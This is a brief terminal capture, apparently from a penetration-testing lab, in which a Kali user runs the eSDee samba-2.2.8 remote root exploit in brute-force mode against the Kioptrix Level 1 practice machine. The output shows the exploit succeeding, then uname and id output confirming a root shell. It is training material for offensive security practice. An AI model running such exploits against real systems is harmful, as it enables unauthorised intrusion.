 kali@WeAreChecking ~/Work/week4 ❯❯ ./exp -b 0 192.168.77.135
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
whoamni
/bin//sh: whoamni: command not found
whoami
root